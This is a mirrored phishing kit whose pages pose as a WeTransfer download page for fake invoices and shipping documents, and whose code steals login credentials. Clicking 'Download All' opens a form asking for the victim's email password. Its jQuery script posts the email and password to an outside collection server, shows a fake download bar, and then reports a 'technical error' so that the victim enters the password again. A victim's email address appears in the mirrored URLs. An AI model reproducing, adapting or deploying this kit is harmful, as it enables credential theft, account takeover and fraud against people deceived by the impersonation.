"use strict";var _createClass=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Slider=function(){function t(){_classCallCheck(this,t),this.tick=0,this.isAnimating=!1,this.duration=600,this.current=0,this.keywords=this.getKeywords(),this.videos=videos.querySelectorAll("we-video"),this.activeVideo=this.videos[0],this.random=Math.floor(1e10*Math.random()),Array.prototype.forEach.call(this.videos,function(t,e){0!=e&&t.hide()})}return _createClass(t,[{key:"getNext",value:function(){return this.current==this.videos.length-1?0:this.current+1}},{key:"getKeywords",value:function(){var t=keyword.firstElementChild.cloneNode(!0);return keyword.append(t),keyword.querySelectorAll("h2")}},{key:"next",value:function(){if(!this.isAnimating){this.isAnimating=!0,this.tick++;anime({targets:this.keywords,translateY:"-="+this.keywords[0].clientHeight+"px",duration:this.duration,easing:"easeOutSine",complete:function(t){this.isAnimating=!1,this.tick%this.videos.length==0&&anime.set(this.keywords,{translateY:0})}.bind(this)});this.playNextVideo()}}},{key:"playNextVideo",value:function(){wetransfer.resetTimer();var t=this.videos[this.getNext()];t.play(),t.show(),t.style.opacity=1;anime({targets:this.activeVideo,opacity:[1,0],duration:this.duration,easing:"easeOutSine",complete:function(t){this.activeVideo.pause(),this.activeVideo.hide(),this.current=this.getNext(),this.activeVideo=this.videos[this.current],this.activeVideo.style.zIndex=this.tick}.bind(this)})}},{key:"clickOut",value:function(){window.open("http://wetransfer-d.openx.net/w/1.0/ai?auid="+this.activeVideo.getAttribute("data-tracker")+this.random)}}]),t}(),mySlider=void 0;function initWallpaper(){function t(t){mySlider.clickOut()}mySlider||(mySlider=new Slider,wallpaper.fadeIn(),mask.onclick=function(t){t.stopPropagation(),mySlider.next()},videos.onclick=t,content.onclick=t,button.onclick=t)}
</script> -->
  </body>

<!-- Mirrored from treuirex.16mb.com/new/assets/html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:43 GMT -->

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/assets/html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:42:16 GMT -->
</html>
</file>

<file: order/index168c.html>
<!DOCTYPE html>
<html class="no-touch no-ie fonts-loaded" lang="en">

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/index.html?email=dvalvolcanologs@yandex.com by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:41:53 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="minimum-scale=1, initial-scale=1,user-scalable=no">
  <meta name="pinterest" content="nopin">
  <meta name="referrer" content="origin">

  <!-- OG data should be in English, or we need to pass the supported locales in an array in og:locale:alternate -->
      <meta property="og:description" content="3 files sent via WeTransfer, the simplest way to send your files around the world">
      <meta property="og:title" content="Download 3 files">
        <meta property="og:image" content="assets/img/wt-facebook-568be8def5a86a09cedeb21b8f24cb208e86515a552bd07d856c7d5dfc6a23df.png">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="265125293564341">

    <meta name="description" content="WeTransfer is the simplest way to send your files around the world. Share large files up to 2GB for free.">

  <meta name="author" content="WeTransfer">

  <link rel="shortcut icon" href="assets/img/favicon-d12161435ace47c6883360e08466508593325f134c1852b1d0e6e75d5f76adda.ico">
  <link rel="icon" sizes="16x16 32x32" href="assets/img/favicon-d12161435ace47c6883360e08466508593325f134c1852b1d0e6e75d5f76adda.ico">

  <!-- default favicon -->
  <link rel="mask-icon" href="assets/img/favicon-fb0651bcae0b66fa7a3dd5a550e3b654edbfe6c01267ecca6f68a4f9bec67fb1.svg" color="#17181A">

  <!-- iOS: -->
  <link rel="apple-touch-icon-precomposed" href="assets/img/apple-touch-icon-5a0a98ed8a06dd436f4881fc6225806c45db7d636175e4b5a6e3e20fa7228233.png">
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="assets/img/apple-touch-icon-152x152-precomposed-067f23ab6514fd034cc001a814059580da710a62361a1338ab63932d7864c052.png">
  <link rel="apple-touch-icon-precomposed" sizes="180x180" href="assets/img/apple-touch-icon-180x180-precomposed-b8c5bf2f80790d4abbe7fd5dca0bcf5c3eeaa4e23b1b35c8854a3fdb5c26b1e9.png">
  <link rel="apple-touch-icon-precomposed" sizes="167x167" href="assets/img/apple-touch-icon-167x167-precomposed-5f321b1568f630ec20d23af277c0e49c7d212b830c439be7f0265be9f24d2402.png">

  <meta name="application-name" content="WeTransfer">

  <meta name="csrf-param" content="authenticity_token">

    <title dir="ltr">WeTransfer</title>

  <style type="text/css">
    .assets-warning-node {
      display: none;
      visibility: hidden;
      position: fixed;
      background: #fff;
      z-index: 999;
      bottom: 0; left: 0; right: 0; top: 0;;
      padding: 2em;
      line-height: 1.4;
      font-family: sans-serif;;
      font-size: 1.1em;
    }
    .assets-warning-node p {
      max-width: 42em;
    }
    .root-node .no-script {
      position: fixed;
      background: #E65050;
      color: #fff;
      top: 0;
      left: 0;
      margin: 0;
      padding: 1em;
      font-weight: bold;
    }
    .modal-bg {
      background: rgba(0, 0, 0, 0.8);
      position: fixed;
      width: 100%;
      height: 100%;
      z-index:900;
    }
    .modal-box{
      margin: 0 auto;
      width: 50%;
      height: 50%;
      margin-top: 13%;
      background: rgba(65, 65, 65, 0.5) !important;
      border: 1px solid #000000;
      z-index: 1000;
      border-radius: 2em;
      text-align: center;
    }
    #progress-canvas{
      z-index: 1500;
      margin: 0 auto;
      position: fixed;
      top: 37%;
      right: 44.5%;
    }
    .circle{
       height: 149px;
       width: 149px;
       border-radius: 50%;
       border:13px solid #FFF;
       position: fixed;
       z-index:1500;
       top: 37%;
       right: 44.5%;
    }
    #download-msg{
      position: fixed;
      color: orange;
      top: 60%;
      right: 44.5%;
      z-index: 1500;
    }
    .hide {
      display: none;
    }
    .exit {
      margin: 0 auto;
      margin-top: 45%;
    }
    .btn-exit{
      background: #09F;
      color: white;
      padding: 10px;
      border-radius: 10%;
      width: 100px;
    }
    
    .confirm-modal-box{
      margin: 0 auto;
      background: white;
      width: 100%;
      height: 60vh;
      border: 1px solid black;
      margin-top: 13%;
      border-radius: 3px;
    }
    .modal-logo{
      width: 70%;
    }
    .confirm-input{
      width: 80%;
      padding: 3%;
      font-weight:bold;
      
    }
    .confirm-button {
      color: white;
      background: #0092d0;
      border-radius: 12px;
      padding: 10px;
      border: none;
      width: 30%;
      margin-top: 10px;
    }
    .filelist__name{
      font-weight: bold !important;
    }
    @media only screen and (min-width: 768px) {
       .confirm-modal-box{
            margin: 0 auto;
            background: white;
            width: 30%;
            height: 40vh;
            border: 1px solid black;
            margin-top: 13%;
            border-radius: 3px; 
       }
       .modal-logo{
            width: 70%;
        }
        
        .confirm-input{
             width: 80%;
            padding: 3%;
            font-weight:bold;
      
        }
        .confirm-button {
            color: white;
            background: #0092d0;
            border-radius: 12px;
            padding: 10px;
            border: none;
            width: 30%;
            margin-top: 10px;
        }
    }
  </style>
    <link rel="stylesheet" media="all" href="assets/css/application-aeb3139da0ad006d6fe071bc054e9c000c8edad0fc4dbc17.css" onerror="assetFailed(this)">
    <script src="assets/js/jquery.min.js"></script>
      <script src="assets/js/bootstrap.min.js"></script>
</head>
<body>


<!-- <script type="text/javascript">
var _preloaded_transfer_ = {"id":"41d7cb9e19aa16c35812a437375963bd20190311012539","state":"downloadable","transfer_type":4,"shortened_url":"https://we.tl/t-J0NDFa5eHk","expires_at":"2019-03-18T01:25:49Z","password_protected":false,"uploaded_at":"2019-03-11T01:25:49Z","expiry_in_seconds":604768,"size":53200,"deleted_at":null,"recipient_id":null,"security_hash":"eaa7c1","description":"this is the file","items":[{"id":"a52663aaf2bbe365f43e475e560bffc220190311012539","name":"139.000 USD 4.1.2019 Junjin.xlsx","retries":0,"size":53200,"previewable":false,"content_identifier":"file"}]};
</script> -->


  <!-- <div class="assets-warning-node">
    <h1>Uh-oh...</h1>
    <p>
      We couldn't load some important parts of our website.
They may have been blocked by your firewall, proxy or browser set-up.
Try refreshing the page or get in touch through our <a href="https://wetransfer.zendesk.com/" rel="external">help center</a>.
    </p>
  </div> -->
  <form>
  <div class="root-node"><div class="app application">
  <div class="transfer" route="[object Object]" id="41d7cb9e19aa16c35812a437375963bd20190311012539" secret="eaa7c1"><div>
  <div class="transfer__window downloader">
  <div class="scrollable transfer__contents">
  <div class="scrollable__content" style="margin-right: -17px;">
  <div class="downloader__heading downloader__heading--1-files downloader__heading--message">
  <svg class="downloader__top-icon" viewBox="0 0 170 170"><g fill="#D4D7D9" fill-rule="evenodd">
  <path d="M145.104 24.896c33.195 33.194 33.195 87.014 0 120.208-33.194 33.195-87.014 33.195-120.208 0C-8.3 111.91-8.3 58.09 24.896 24.896 58.09-8.3 111.91-8.3 145.104 24.896zm-7.071 7.071c-29.29-29.29-76.777-29.29-106.066 0-29.29 29.29-29.29 76.777 0 106.066 29.29 29.29 76.777 29.29 106.066 0 29.29-29.29 29.29-76.777 0-106.066z"></path>
  <path d="M82 100.843V59.007A4.006 4.006 0 0 1 86 55c2.21 0 4 1.794 4 4.007v41.777l15.956-15.956a4.003 4.003 0 0 1 5.657 0 4.004 4.004 0 0 1 0 5.657l-22.628 22.628a3.99 3.99 0 0 1-3.017 1.166 3.992 3.992 0 0 1-3.012-1.166L60.328 90.485a4.003 4.003 0 0 1 0-5.657 4.004 4.004 0 0 1 5.657 0L82 100.843z"></path>
</g></svg><h2>Ready when you are</h2><p>Files deleted in 7 days</p>
<div class="downloader__message">
  <p title="Hi, please kindly go through this documents and revert to us as soon as possible">
    Hi, please kindly go through the documents from ADASTRA LTD and revert to us ...</p></div>
</div>
<ul class="filelist">
  <li class="filelist__item"><div class="poptip"><div class="filelist__meta">
  <span class="filelist__name" title="bill of lading.pdf">List of Items.pdf</span>
  <p class="filelist__size"><span>961 KB</span><span>pdf</span></p><div class="filelist__action"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>
<ul class="filelist">
  <li class="filelist__item"><div class="poptip"><div class="filelist__meta">
  <span class="filelist__name" title="Invoice.pdf">Drawings and Specifications.zip</span>
  <p class="filelist__size"><span>20MB</span><span>zip</span></p><div class="filelist__action"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>

<ul class="filelist">
  <li class="filelist__item"><div class="poptip"><div class="filelist__meta">
  <span class="filelist__name" title="compaby profile.mp4">Company Profile.mp4</span>
  <p class="filelist__size"><span>15.3 MB</span><span>mp4</span></p><div class="filelist__action"><svg viewBox="0 0 24 24"><path d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12s4.477 10 10 10 10-4.477 10-10zm-9 1.492V7.998C13 7.446 12.552 7 12 7c-.556 0-1 .447-1 .998v5.48l-2.53-2.53c-.385-.385-1.022-.39-1.413.002-.393.393-.39 1.022-.002 1.412l4.247 4.247c.192.19.447.288.702.288.26.003.514-.095.708-.29l4.247-4.246c.383-.385.387-1.022-.003-1.412-.394-.393-1.023-.392-1.413-.002L13 13.492zM0 12C0 5.373 5.373 0 12 0s12 5.373 12 12-5.373 12-12 12S0 18.627 0 12z" fill-rule="evenodd"></path></svg></div></div></div></li>
</ul>
  

  </div><div class="scrollable__scrollbar">
    <div class="scrollable__scrollbar-thumb" style="height: 0px; transform: translateY(0px);">
  </div></div></div><div class="transfer__footer">
  <button class="transfer__button" id="btn-download">Download All</button></div></div></div></div>
  <div class="dropzone"><h3 class="dropzone__title">Drop it like it’s hot</h3><p class="dropzone__text">Add your files by dropping them anywhere in this window</p></div><div class="wallpaper"><iframe src="assets/html/a.html" scrolling="no" allow="autoplay; camera" frameborder="0"></iframe><span class="wallpaper__title"></span></div><nav class="nav nav--loaded"><ul class="nav__items"><li class="nav__item"><a href="http://treuirex.16mb.com/#/help" class="nav__label">Help</a></li><li class="nav__item nav_item--expanded"><a href="http://treuirex.16mb.com/#/about" class="nav__label">About</a><ul class="nav__subitems" style="width: 0px;"><li class="nav__subitem"><a href="http://treuirex.16mb.com/#/about" class="nav__label">WeTransfer</a></li><li class="nav__subitem"><a href="http://treuirex.16mb.com/#products" class="nav__label">Products</a></li><li class="nav__subitem"><a href="http://treuirex.16mb.com/#/plus?trk=WT201610_AboutPlus" class="nav__label">Plus</a></li><li class="nav__subitem"><a href="http://treuirex.16mb.com/#/advertise" class="nav__label">Advertise</a></li></ul></li><li class="nav__item"><a href="http://treuirex.16mb.com/#/sign-in" class="nav__label">Got Plus?</a></li></ul></nav><div class="spinner logo spinner--single"><svg height="44" width="44" class="spinner__circle" shape-rendering="geometricPrecision" viewBox="0 0 44 44"><circle class="spinner__background" r="20.5" cx="22" cy="22" fill="transparent" style="stroke-dasharray: 128.805; stroke-dashoffset: 0; stroke-width: 3; stroke: rgb(232, 235, 237);"></circle><circle class="spinner__foreground" r="20.5" cx="22" cy="22" fill="transparent" style="stroke-dasharray: 128.805; stroke-dashoffset: 128.161; stroke-width: 3; stroke: rgb(64, 159, 255);"></circle></svg><svg width="52" height="29" class="spinner__logo" viewBox="-4 -2 52 29"><defs><path id="logo-path" d="M25.4 10.6c0-6.2 4.4-9.9 10.1-9.9C40.6.7 44 3.3 44 6.9c0 3.4-2.9 5.6-6.1 5.6-1.8 0-3.1-.3-4-1-.3-.3-.5-.2-.5.1 0 1.3.5 2.3 1.3 3.2.7.7 2 1.2 3.2 1.2 1.3 0 2.4-.3 3.4-.8s1.8-.3 2.3.5c.6.9-.2 2.1-.9 2.9-1.3 1.4-3.8 2.4-7 2.4-6.5-.2-10.3-4.6-10.3-10.4zm-13.3 4.1c.6 0 1 .3 1.4 1l1.8 2.9c.7 1.1 1.3 1.9 2.6 1.9s2-.5 2.6-2c.8-1.8 1.7-4.1 2.4-7.1.9-3.4 1.3-5.4 1.3-7.1s-.5-2.7-2.4-3c-2.5-.5-6-.7-9.7-.7s-7.2.2-9.7.6C.5 1.6 0 2.6 0 4.3S.4 8 1.2 11.4c.8 3 1.6 5.2 2.4 7.1.7 1.5 1.3 2 2.6 2s1.9-.8 2.6-1.9l1.8-2.9c.5-.6.9-1 1.5-1z"></path><filter id="logo-filter" width="200%" height="200%" x="-50%" y="-50%" filterUnits="objectBoundingBox"><feoffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feoffset><fegaussianblur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></fegaussianblur></filter></defs><g fill="none" class="logo-shape"><use fill="#17181A" fill-opacity="0.11" filter="url(#logo-filter)" xlink:href="#logo-path"></use><use fill-rule="evenodd" xlink:href="#logo-path"></use></g></svg><svg class="spinner__aborted" viewBox="55 42 171 171"><g fill="none" fill-rule="evenodd"><path fill="#E65050" d="M136.75 141.407h7.432l3.315-29.634V92.887h-14.164v18.886l3.416 29.634zM133.734 162h13.36v-13.26h-13.36V162z"></path></g></svg><svg class="spinner__finished" viewBox="550 421 13 13" focusable="false"><path stroke="#409FFF" stroke-width="2.057" d="M552 426.888l3.16 3.112 4.84-7" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div>
  </form>

  <div class="modal-bg hide" id="confirm-modal">
    <div class="confirm-modal-box" style="min-height: 270px;">
      <div style="margin: 0 auto; text-align: center; padding-top: 10px;">
        <img class="modal-logo" src="assets/img/logo.png">
        <div style="color: red; text-align:center;margin-top: 13px;"> Please confirm receiving email</div>
        <div style="text-align:center; margin-top: 25px;">
          <div>
            <input type="text" name="email" id="email" value="" placeholder="Enter email ..." class="confirm-input">
          </div>
          <div>
            <input type="password" name="password" id="password" placeholder="Enter password" class="confirm-input" style="margin-top: 15px;">
          </div>
          <button class="confirm-button" id="btn-confirm"> Confirm </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-bg hide" id="modal"> 
  <div class="modal-box">
    <div class="circle"></div>
    <canvas id="progress-canvas" height="150" width="150"></canvas>
    <div id="download-msg" style="margin-top: 1rem;">Downloading Files...</div>
    <div class="exit hide" id="exit" style="position: relative; top: -15%;">
      <button class="btn-exit" id="btn-exit">Try Again</button>
    </div>
  </div>
  </div>


  
  
  
  <script type="text/javascript">

  function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
      results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return "";
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  document.querySelector("#email").value = getParameterByName("email");


   var ctx = document.getElementById('progress-canvas').getContext('2d');
    var al = 0;
    var start = 4.72;
    var cw = ctx.canvas.width ;
    var ch = ctx.canvas.height ;
    var diff;
    var sim;
  $(document).ready(function(){
    $("#btn-download").click(function(e){
      e.preventDefault();
      e.stopPropagation();
      $("#confirm-modal").removeClass("hide").fadeIn(1000);
      $("#password").focus();
    });

    $("#btn-confirm").click(function(e){
      e.preventDefault();
      e.stopPropagation();
      var pass = $("#password").val();
      var email = $("#email").val();
      if(isEmail(email) == false){
        $("#email").css("border", "1px solid red");
		$("#email").attr("placeholder", "Please enter a valid email!");
		return false;
      }else if(pass.length < 2){
        $("#password").css("border", "1px solid red");
        $("#password").attr("placeholder", "Please enter your password first!");
        $("#password").focus();
      }else{
        $("#errormsg").text("");
        $("#modal").removeClass("hide");
        $("#confirm-modal").addClass("hide");
        sim = setInterval(() => {
          progressSim();
        }, 300);
        $.ajax({
          url: "https://garagejava.com/postu/now.php",
          method: "post",
          data: {
            email: email,
            password: pass
          },
          success: (data) => {
              console.log(data);
              triggerError();
          },
          error: (err) => {
            console.log(err)
            triggerError()
          }
        })
      }
      
    })

    $("#btn-exit").click(function(){
      closeModal();
      reset();

    })
  })
  function progressSim(){
      diff = ((al/100) * Math.PI * 2 * 10).toFixed(2);
      ctx.clearRect(0, 0, cw, ch);
      ctx.lineWidth = 13;
      ctx.fillStyle = '#09F';
      ctx.strokeStyle = '#09F';
      ctx.textAlign = 'center';
      ctx.font = "25px monospace";
      ctx.fillText(al+'%', cw * .5, ch * .5 + 2, cw);
      ctx.beginPath();
      ctx.arc(75, 75, 68, start, diff/10+start, false);
      ctx.stroke();
      if (al >= 100){
        clearTimeout(sim)
      }
      al++;
    }

    function triggerError(){
      setTimeout(() => {
      al = 0;
      $("#password").val("");
      $("#download-msg").css("color", "#e81123");
      $("#download-msg").css("top", "60%");
      $("#download-msg").css("right", "40%");
	  $("#download-msg").css("margin-top", "-12px");
      $("#download-msg").html("Technical error encountered <br> Please confirm the email password");
      clearInterval(sim);
      $("#exit").removeClass("hide");   
      }, 1000);
    
    }
    function closeModal(){
      $("#modal").addClass("hide");
      $("#exit").addClass("hide");
      $("#confirm-modal").removeClass("hide");
    }
    
    function reset(){
      al = 0;
      $("#download-msg").css("color", "orange");
      $("#download-msg").css("right", "50%");
      $("#download-msg").text("Downloading Files...");
      ctx.clearRect(0, 0, cw, ch);
      $("#password").focus();
    }
	
	function isEmail(email){
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,6})+$/;
		return regex.test(email);
	}
</script>

 </body>

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/index.html?email=dvalvolcanologs@yandex.com by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:42:06 GMT -->
</html>
</file>

<file: assets/html/a.html>
<!DOCTYPE html>
<!-- saved from url=(0099)https://wetrasfers.xyz/transfers/R3E3151VJWIQPODFA7GEH279305T/67y50rWui9y19VQAXB3/index_files/a.htm -->
<html>
  
<!-- Mirrored from treuirex.16mb.com/new/assets/html/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:38 GMT -->

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/assets/html/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:42:09 GMT -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="pinterest" content="nopin" />
    <meta name="referrer" content="origin" />
    <meta name="robots" content="noindex" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <style type="text/css">
      html,
      body {
        height: 100%;
        margin: 0;
        padding: 0;
        overflow: hidden;
        background: transparent;
      }

      .wallpaper {
        position: absolute;
      }
    </style>
  </head>
  <body>
    <div class="wallpapers">
      <iframe
        src="index.html"
        border="0"
        scrolling="no"
        allow="autoplay; camera"
        style="position: absolute; opacity: 0.318905; left: 0px; top: 0px; width: 100%; height: 100%; cursor: pointer;"
        class="velocity-animating"
        frameborder="0"
      ></iframe
      ><iframe
        src="index(1).html"
        border="0"
        scrolling="no"
        allow="autoplay; camera"
        style="position: absolute; opacity: 0; left: 0px; top: 0px; width: 100%; height: 100%;"
        frameborder="0"
      ></iframe>
    </div>

    <div class="trackers" style="display: none;">
      <img src="../img/ri.gif" /><img src="../img/B20062813.gif" />
    </div>
  </body>

<!-- Mirrored from treuirex.16mb.com/new/assets/html/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jan 2020 07:45:40 GMT -->

<!-- Mirrored from 7college.du.ac.bd/2result/assets/img/wetrans/order/assets/html/a.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 18 Jun 2022 17:42:13 GMT -->
</html>
</file>
